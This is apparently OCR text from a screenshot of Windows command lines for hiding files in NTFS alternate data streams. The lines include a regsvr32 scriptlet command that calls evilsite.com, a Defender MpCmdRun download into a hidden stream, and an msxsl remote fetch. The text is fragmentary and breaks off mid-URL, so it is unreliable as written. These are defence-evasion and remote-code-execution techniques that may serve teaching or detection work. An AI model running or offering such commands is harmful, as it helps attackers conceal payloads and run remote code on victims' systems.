
C:\ADS\file.txt -Stream file.exe)}"
curl file://c:/temp/autoruns.exe --
output c:\temp\textfile1.txt:auto.exe
cmd.exe /c echo regsvr32.exe ^/s ^/u 
^/i:https://evilsite.com/RegSvr32.sct   
^scrobj.dll > fakefile.doc:reg32.bat
"C:\ProgramData\Microsoft\Windows 
Defender\Platform\4.18.2008.4-
0\MpCmdRun.exe" -DownloadFile -url 
https://www.7-zip.org/a/7z1900.exe -path 
c:\\temp\\1.txt:7-zip.exe
msxsl.exe 
"https://raw.githubusercontent.com/Ronnie
Salomonsen/Use-msxsl-to-download-
file/main/calc.xml" 
"https://raw.githubusercontent.com/Ronnie